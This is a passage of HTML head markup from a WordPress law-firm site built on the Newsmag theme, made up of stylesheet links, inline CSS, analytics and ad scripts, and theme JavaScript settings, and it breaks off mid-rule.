var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-di' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2015/01/23/%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c4bde0fb6b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
